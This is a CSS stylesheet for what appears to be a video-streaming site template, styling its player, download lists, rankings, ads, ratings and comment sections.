.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 1.5rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 1rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff443f;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

.hom_sm_list li{position: relative; float: left; width: 33.333333%;padding: 0.125rem;}
.hom_sm_list .smlist_box{position: relative;background: #f8f8f8; line-height: 1rem; height: 1rem; border-radius: 32px; overflow: hidden;}
.smlist_box marquee{margin: 0 0.4rem 0 1.1rem;}
.notice .nico{position: absolute; line-height: 1rem; top: 0;left: 0.625rem; text-align: center; color: #ff5f00;z-index: 2;}
.list_m{display: block; padding: 0 0.5rem;}
.list_m a{position: relative; overflow: hidden;float: left;text-align: center;width: 15.2%;padding: 0 0.1rem;}
.list_m a.text_muted{width: 23%;margin-right: 1%;text-align: left;font-size: 0.375rem;font-weight: 700;}
.list_m a.text_muted:after {position: absolute;top: 50%;right: 0;width: 1px;height: 0.3rem;margin-top: -6px;background-color: #ccc;content: "";}
.list_m a i{font-weight: normal;color: #ff5f00;margin-right: 0.15rem;}

/* tabs */
.tabs {display: block;overflow: hidden;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);position: relative;width: 100%;}
